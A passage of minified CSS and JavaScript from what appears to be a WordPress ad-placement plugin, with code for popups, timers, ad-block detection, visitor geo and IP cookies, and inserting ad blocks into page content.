2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease , opacity 300ms ease , min-width 0s;transition-delay:0s , 0s , .3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"].top-center .fpm-timer,[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}[data-fpm-type="outgoing"].top-center .fpm-cross,[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}@keyframes timeline-hover{}@keyframes timeline{0% {width:0}100% {width:100%}}</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r=[],n=a.html.block,o=0,i=[];for(e in n)if((!n[e].minwidth||n[e].minwidth<=fpm_user.winwidth)&&(!n[e].maxwidth||n[e].maxwidth>=fpm_user.winwidth)){n[e].abgroup||(n[e].abgroup="0"),r[n[e].abgroup]||(r[n[e].abgroup]=[]);var s,l=fpm_user.adb&&(""!==n[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?n[e].adb:n[e].html;for(s in l.code=l.code.trim(),fpm_attr){var d=new RegExp("fpm-"+s,"g");fpm_modul_text=fpm_modul_text.replace(d,fpm_attr[s])}l.code&&r[n[e].abgroup].push(l)}for(t in r)0==r[t].length&&delete r[t];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(t in delete a.html.block,r)if("0"===t)for(var f in r[t])r[t][f].minheight&&(o+=+r[t][f].minheight);else i[t]=fpm_randomProperty(r[t]),o+=+r[t][i[t]].minheight;a.html.groups=r,a.html.start=i;var p=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&p.classList.add(fpm_attr.async),p.setAttribute("data-"+fpm_attr.id,a.id),p.setAttribute("data-"+fpm_attr.status,"processing"),p.style.minHeight=o+"px";var m=a.view.pixels;m&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(y,m),fpm_async_then("load")}):fpm_render_pixel_ads(y,m));var c=a.view.symbols;if(c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var u,_,h=fpm_textLength_with_exeptions(c.exclude);if(c.n=c.n&&0!=c.n?c.n:1,["percent_once","symbol_once","center"].includes(c.type)&&("percent_once"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n)),"symbol_once"===c.type&&(u=+c.n),"center"===c.type&&(u=fpm_user.textlen/2),g=fpm_user.textlen+100,u<g?(b=[...h].sort((e,t)=>Math.abs(u-e.fpm_textLength)-Math.abs(u-t.fpm_textLength)),_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y)):_.insertAdjacentElement("afterend",y)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(c.type)){"percent_iterable"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n),i=c.start?Math.round(fpm_user.textlen/100*c.start):u),"symbol_iterable"===c.type&&(u=+c.n,i=c.start?+c.start:u);var g=fpm_user.textlen+100;if(u<g){var w=g;c.max&&(w=Math.min(g,u*c.max+i));for(var v=i;v<w;){var b=[...h].sort((e,t)=>Math.abs(v-e.fpm_textLength)-Math.abs(v-t.fpm_textLength));_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y.cloneNode())):_.insertAdjacentElement("afterend",y.cloneNode()),v+=u}}else fpm_debug(a.id,"symbols offset")}}g=a.view.once;g&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),L=fpm_queryAll(g.selector,g.xpath,g.document),g.n=+g.n||1,L.length>=g.n?("bottom"===g.derection&&L.reverse(),C="beforebegin","prepend"===g.insert_type&&(C="afterbegin"),"append"===g.insert_type&&(C="beforeend"),"after"===g.insert_type&&(C="afterend"),L[g.n-1].insertAdjacentElement(C,y)):fpm_debug(a.id,"once can't find element"));var y,x=a.view.iterable;if(x){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var L=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=+x.n||1,x.start=+x.start||x.n,L.length>=x.n+x.start-1){"bottom"===x.derection&&L.reverse();var C="beforebegin";"prepend"===x.insert_type&&(C="afterbegin"),"append"===x.insert_type&&(C="beforeend"),"after"===x.insert_type&&(C="afterend");w=L.length;x.max&&(w=Math.min(L.length,x.n*x.max+x.start-x.n));for(v=x.start-1;v<w;v++)(v+1-x.start+x.n)%x.n==0&&L[v].insertAdjacentElement(C,y.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var E=a.view.outgoing;E&&("true"===E.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((O=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(E.side),"sec"==E.type&&(S=function(){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&setTimeout(function(){fpm_close_event(O)},1e3*E.hide)},A=setTimeout(function(){S()},1e3*E.show)),["px","vh","%"].includes(E.type)&&(I=function(){("px"===E.type&&window.pageYOffset>E.show||"vh"===E.type&&window.pageYOffset>Math.round(window.innerHeight/100*E.show)||"%"===E.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*E.show))&&H()},document.addEventListener("scroll",I)),"true"===E.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===E.action&&E.selector&&fpm_on(fpm_body,"click",E.selector,function(e){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H()}),fpm_body.insertAdjacentElement("afterbegin",O)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(M=fpm_queryAll(k.selector,k.xpath,"true")).length?M.forEach(function(e){var 